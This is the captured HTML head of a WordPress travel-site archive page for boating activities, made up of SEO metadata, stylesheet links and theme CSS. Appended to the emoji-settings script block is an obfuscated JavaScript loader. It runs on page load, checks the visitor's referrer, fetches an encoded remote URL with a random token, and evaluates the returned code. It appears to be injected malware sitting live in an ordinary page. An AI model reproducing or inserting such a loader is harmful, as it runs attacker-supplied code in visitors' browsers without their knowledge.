

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://come2travel.com/activities/boating/
body_size: 52808
content:
    <!DOCTYPE html>
    <html lang="en-US">
    <head itemscope itemtype="https://schema.org/WebSite">

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Boating Archives - Come2travel and Tour</title>
	<link rel="canonical" href="https://come2travel.com/activities/boating/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Boating Archives - Come2travel and Tour" />
	<meta property="og:description" content="If you want to experience the calm of the sea and the gushing waves then head for the boating activities" />
	<meta property="og:url" content="https://come2travel.com/activities/boating/" />
	<meta property="og:site_name" content="Come2travel and Tour" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://come2travel.com/activities/boating/","url":"https://come2travel.com/activities/boating/","name":"Boating Archives - Come2travel and Tour","isPartOf":{"@id":"https://come2travel.com/#website"},"primaryImageOfPage":{"@id":"https://come2travel.com/activities/boating/#primaryimage"},"image":{"@id":"https://come2travel.com/activities/boating/#primaryimage"},"thumbnailUrl":"https://come2travel.com/wp-content/uploads/2023/05/fs.jpg","breadcrumb":{"@id":"https://come2travel.com/activities/boating/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://come2travel.com/activities/boating/#primaryimage","url":"https://come2travel.com/wp-content/uploads/2023/05/fs.jpg","contentUrl":"https://come2travel.com/wp-content/uploads/2023/05/fs.jpg","width":1185,"height":616,"caption":"Dubai Fountain Show and Lake Ride"},{"@type":"BreadcrumbList","@id":"https://come2travel.com/activities/boating/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://come2travel.com/"},{"@type":"ListItem","position":2,"name":"Boating"}]},{"@type":"WebSite","@id":"https://come2travel.com/#website","url":"https://come2travel.com/","name":"Come2travel and Tour","description":"Journey is a Part of Life","publisher":{"@id":"https://come2travel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://come2travel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://come2travel.com/#organization","name":"Come2travel and Tour","url":"https://come2travel.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://come2travel.com/#/schema/logo/image/","url":"https://come2travel.com/wp-content/uploads/2023/05/cropped-cropped-TranspCOME2TRAVELLOGO-e1683180787680.png","contentUrl":"https://come2travel.com/wp-content/uploads/2023/05/cropped-cropped-TranspCOME2TRAVELLOGO-e1683180787680.png","width":47,"height":50,"caption":"Come2travel and Tour"},"image":{"@id":"https://come2travel.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/come2travel?mibextid=ZbWKwL"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.paypal.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Come2travel and Tour &raquo; Feed" href="https://come2travel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Come2travel and Tour &raquo; Comments Feed" href="https://come2travel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Come2travel and Tour &raquo; Boating Activities Feed" href="https://come2travel.com/activities/boating/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/come2travel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://come2travel.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.28' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/owl-carousel-2.3.4/owl.carousel.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wte-dropzone-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/dropzone/dropzone.min.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='datepicker-style-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine-trip-reviews/assets/css/lib/datepicker-style.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-rateyo-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine-trip-reviews/assets/css/lib/jquery.rateyo.min.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://come2travel.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.39' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://come2travel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='preload' as="style" onload="this.onload=null;this.rel='stylesheet'" id='wp-travel-engine-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine/dist/public/wte-public.css?ver=1758100437' type='text/css' media='all' />
<link rel='stylesheet' id='wpte-trip-archive-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine/dist/public/trip-archive.css?ver=1758100437' type='text/css' media='all' />
<link rel='stylesheet' id='wp-travel-frontend-css' href='https://come2travel.com/wp-content/plugins/wp-travel/app/build/wp-travel-front-end.css?ver=10.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://come2travel.com/wp-content/plugins/wp-travel/app/assets/css/lib/font-awesome/css/fontawesome-all.min.css?ver=10.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-travel-fa-css-css' href='https://come2travel.com/wp-content/plugins/wp-travel/app/assets/css/lib/font-awesome/css/wp-travel-fa-icons.min.css?ver=10.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-travel-frontend-booking-widget-style-css' href='https://come2travel.com/wp-content/plugins/wp-travel/app/build/frontend-booking-widget.css?ver=9ba8b00300fbf1dddba1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://come2travel.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-datepicker-lib-css' href='https://come2travel.com/wp-content/plugins/wp-travel/app/assets/css/lib/datepicker/datepicker.min.css?ver=10.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://come2travel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='css/e2pdf.frontend.global-css' href='https://come2travel.com/wp-content/plugins/e2pdf/css/e2pdf.frontend.global.css?ver=1.28.10' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://come2travel.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='travel-booking-toolkit-css' href='https://come2travel.com/wp-content/plugins/travel-booking-toolkit/public/css/travel-booking-toolkit-public.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://come2travel.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://come2travel.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://come2travel.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='toastr-css-css' href='https://come2travel.com/wp-content/plugins/better-payment/assets/vendor/toastr/css/toastr.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wtefd-front-design-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine-file-downloads//assets/css/min/front-2.0.3.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wte-itinerary-downloader-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine-itinerary-downloader/public/dist/css/wte-itinerary-downloader-public-2.1.2.min.css?ver=2.1.2' type='text/css' media='all' />
